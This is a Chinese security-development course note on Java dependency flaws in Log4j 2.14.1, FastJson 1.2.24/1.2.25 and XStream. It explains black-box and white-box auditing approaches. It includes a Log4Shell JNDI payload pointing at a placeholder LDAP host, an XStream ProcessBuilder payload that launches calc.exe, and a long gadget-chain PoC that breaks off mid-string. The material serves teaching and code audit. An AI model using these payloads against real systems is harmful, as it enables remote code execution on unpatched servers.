Web开发-JavaEE应用&依赖项&Log4j日志&Shiro验证&FastJson数据&XStream格式



#知识点：  
1、安全开发-原生PHP-超级全局变量  
2、安全开发-原生PHP-代码审计案例  
---------------------------------------------  
0、安全开发-原生PHP-数据库通讯  
1、安全开发-原生PHP-身份验证技术  
2、安全开发-Cookie&Session&Token  
3、安全开发-原生PHP-代码审计案例  
---------------------------------------------  
1、安全开发-原生PHP-弱类型脆弱  
2、安全开发-原生PHP-函数&数据类型  
3、安全开发-原生PHP-代码审计案例  
---------------------------------------------  
1、安全开发-原生PHP-开发组件集合  
2、安全开发-原生PHP-模版引擎渲染  
3、安全开发-原生PHP-第三方编辑器  
---------------------------------------------  
1、安全开发-框架技术-ThinkPHP  
2、安全开发-框架安全-版本&写法  
3、安全开发-ThinkPHP-代码审计案例  
---------------------------------------------  
1、安全开发-原生PHP-文件安全操作  
2、安全开发-原生PHP-上传读取删除包含等  
3、安全开发-原生PHP-代码审计文件安全---------------------------------------------  
1、安全开发-原生PHP-RCE安全  
2、安全开发-原生PHP-代码执行&命令注入  
3、安全开发-原生PHP-代码审计案例  
---------------------------------------------  
1、安全开发-原生PHP-PHP.INI安全  
2、安全开发-原生PHP-全局文件&单函数  
3、安全开发-原生PHP-流量检测&AI算法  
---------------------------------------------  
1、安全开发-原生JS-语法模型概念  
2、安全开发-Ajax技术-JQuery&Axios  
3、安全开发-Ajax应用-文件上传&用户登录---------------------------------------------  
1、安全开发-原生JS-DOM树&BOM对象  
2、安全开发-原生JS-DOM安全&安全案例  
---------------------------------------------  
1、安全开发-原生JS-数据加密&代码混淆  
2、安全开发-原生JS-数据解密安全案例  
---------------------------------------------  
1、安全开发-NodeJS-开发环境&功能实现  
2、安全开发-NodeJS-安全漏洞&案例分析  
3、安全开发-NodeJS-特有漏洞&代码审计  
---------------------------------------------  
1、安全开发-WebPack-构建打包器  
2、安全开发-WebPack-源码泄漏还原  
---------------------------------------------  
1、安全开发-微信小程序-搭建&开发&架构&安全  
2、安全开发-微信小程序-编译调试&反编译&泄露  
---------------------------------------------  
1、安全开发-JavaEE-Servlet技术  
2、安全开发-JavaEE-监听器&过滤器  
---------------------------------------------  
0、安全开发-JavaEE-构建工具-Maven  
1、安全开发-JavaEE-ORM框架-JDBC  
2、安全开发-JavaEE-ORM框架-Mybatis  
3、安全开发-JavaEE-ORM框架-Hibernate  
4、安全开发-JavaEE-ORM框架-SQL注入&预编译  
---------------------------------------------  
1、安全开发-JavaEE-类加载器&反射机制&链安全  
2、安全开发-JavaEE-成员变量&成员方法&构造方法  
---------------------------------------------  
1、安全开发-JavaEE-动态代理&序列化&反序列化  
2、安全开发-JavaEE-readObject&toString方法---------------------------------------------  
1、安全开发-JavaEE-原生序列化-URLDNS链分析  
2、安全开发-JavaEE-FastJson-JdbcRowSetImpl链分析  
---------------------------------------------  
1、安全开发-JavaEE-JNDI注入-LADP&RMI&DNS等  
2、安全开发-JavaEE-JNDI注入-项目工具&手工原理等  
---------------------------------------------  
1、安全开发-JavaEE-第三方依赖开发安全  
2、安全开发-JavaEE-数据转换&FastJson&XStream  
3、安全开发-JavaEE-Shiro身份验证&Log4j日志处理  
   
#章节点：(待补充)  
#具体点：(待补充)















演示案例：

* WEB开发-JavaEE-Servlet&路由&生命周期
* WEB开发-JavaEE-过滤器Filter&监听器Listen
* WEB开发-JavaEE-Maven&JDBC&Mybatis&Hibernate
* WEB开发-JavaEE-ORM框架-SQL注入&预编译
* WEB开发-JavaEE-类加载器&反射机制&安全问题
* WEB开发-JavaEE-成员变量&构造方法&成员方法
* WEB开发-JavaEE-动态代理&序列化&反序列化
* WEB开发-JavaEE-利用链&危险方法&重写方法
* WEB开发-JavaEE-原生反序列化&URLDNS链
* WEB开发-JavaEE-FastJson反序列化&JDBC链
* WEB开发-JavaEE-JNDI注入&LDAP&RMI服务
* WEB开发-JavaEE-第三方依赖&FastJson&XStream
* WEB开发-JavaEE-第三方依赖&Shrio验证&Log4j日志

#Log4j  
一个基于Java的日志记录工具，当前被广泛应用于业务系统开发，开发者可以利用该工具将程序的输入输出信息进行日志记录。  
1、Maven引用  
2、接受输入值  
3、Log4j错误处理  
4、Jndi注入RCE执行  
   
<dependency>  
 <groupId>org.apache.logging.log4j</groupId>  
 <artifactId>log4j-core</artifactId>  
 <version>2.14.1</version>  
</dependency>  
   
String code="${java:os}";  
logger.error("{}",code);  
String exp="${jndi:ldap://xx.xx.xx.xx:xx/xxx}";  
logger.error("{}",exp);  
   
演示：2.14.1版本  
结论：尝试输出日志时可利用JNDI注入触发RCE  
利用：黑盒在各种地方插入 白盒看哪里有调用（见图）  
参考：https://mp.weixin.qq.com/s/95Jxj3R9q95CFhCn86IiYA  
   
#FastJson  
一个阿里巴巴开发的Java库，提供了Java对象与JSON相互转换。  
<dependency>  
 <groupId>com.alibaba</groupId>  
 <artifactId>fastjson</artifactId>  
 <version>1.2.24</version>  
</dependency>  
<dependency>  
 <groupId>com.alibaba</groupId>  
 <artifactId>fastjson</artifactId>  
 <version>1.2.25</version>  
</dependency>  
   
1、序列化方法：  
JSON.toJSONString()，返回字符串；  
JSON.toJSONBytes()，返回byte数组；  
2、反序列化方法：  
JSON.parseObject()，返回JsonObject；  
JSON.parse()，返回Object；  
JSON.parseArray(), 返回JSONArray；  
将JSON对象转换为java对象：JSON.toJavaObject()；  
将JSON对象写入write流：JSON.writeJSONString()；  
3、常用：  
JSON.toJSONString(),JSON.parse(),JSON.parseObject()  
   
演示：1.2.24及1.2.25版本  
结论：反序列化时会调用类里的get及set方法  
利用：已知类的调用方法 自带类的调用链固定版本的CVE（见图）  
黑盒看传递JSON数据尝试替换 白盒看调用方法和可控变量  
参考：https://mp.weixin.qq.com/s/EPdNElXPcZd5wEmQqAhFiQ  
   
#XStream  
一个简单的基于Java库，Java对象序列化到XML，反之亦然(即：可以轻易的将Java对象和XML文档相互转换)。  
   
<dependency>  
 <groupId>com.thoughtworks.xstream</groupId>  
 <artifactId>xstream</artifactId>  
 <version>1.4.5</version>  
</dependency>  
   
<dependency>  
 <groupId>com.thoughtworks.xstream</groupId>  
 <artifactId>xstream</artifactId>  
 <version>1.4.15</version>  
</dependency>  
   
序列化Car类：  
Car car = new Car("Ferrari", 4000000);  
XStream xStream = new XStream();  
String xml = xStream.toXML(car);  
System.out.print(xml);  
反序列化Car类：  
String xml = "上述序列化类的数据";  
XStream xStream = new XStream();  
xStream.fromXML(xml);  
   
结论：反序列化时会调用类里的readObject方法(类需继承接口)  
利用：已知类的调用方法 自带类的调用链固定版本的CVE（见图）  
黑盒看传递XML数据尝试替换 白盒看调用方法和可控变量  
参考：https://mp.weixin.qq.com/s/M_oQyZYQEFu0nbG-IpJt_A  
   
已知类的调用方法：  
String xml = "<com.example.xstreamdemo.Car serialization=\"custom\">\n" +  
 " <com.example.xstreamdemo.Car>\n" +  
 " <default>\n" +  
 " <price>4000000</price>\n" +  
 " <name>Ferrari</name>\n" +  
 " </default>\n" +  
 " </com.example.xstreamdemo.Car>\n" +  
 "</com.example.xstreamdemo.Car>";  
   
   
自带类的调用链固定版本的CVE：  
String payload = "<sorted-set>\n" +  
 " <dynamic-proxy>\n" +  
 " <interface>java.lang.Comparable</interface>\n" +  
 " <handler class=\"java.beans.EventHandler\">\n" +  
 " <target class=\"java.lang.ProcessBuilder\">\n" +  
 " <command>\n" +  
 " <string>calc.exe</string>\n" +  
 " </command>\n" +  
 " </target>\n" +  
 " <action>start</action>\n" +  
 " </handler>\n" +  
 " </dynamic-proxy>\n" +  
 "</sorted-set>";  
   
String poc="<java.util.PriorityQueue serialization='custom'>\n" +  
 " <unserializable-parents/>\n" +  
 " <java.util.PriorityQueue>\n" +  
 " <default>\n" +  
 " <size>2</size>\n" +  
 " <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>\n" +  
 " <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>\n" +  
 " <packet>\n" +  
 " <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>\n" +  
 " <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>\n" +  
 " <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>\n" +  
 " <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>\n" +  
 " <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>\n" +  
 " <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>\n" +  
 " <uriProperties/>\n" +  
 " <attributeProperties/>\n" +  
 " <inheritedAttWildcard class='com.sun.xml.internal.bind.v2.runtime.reflect.Accessor$GetterSetterReflection'>\n" +  
 " <getter>\n" +  
 " <class>com.sun.rowset.JdbcRowSetImpl</class>\n" +  
 " <name>getDatabaseMetaData</name>\n" +  
 " <parameter-types/>\n" +  
 " </getter>\n" +  
 " </inheritedAttWildcard>\n" +  
 " </bi>\n" +  
 " <tagName/>\n" +  
 " <context>\n" +  
 " <marshallerPool class='com.sun.xml.internal.bind.v2.runtime.JAXBContextImpl$1'>\n" +  
 " <outer-class reference='../..'/>\n" +  
 " </marshallerPool>\n" +  
 " <nameList>\n" +  
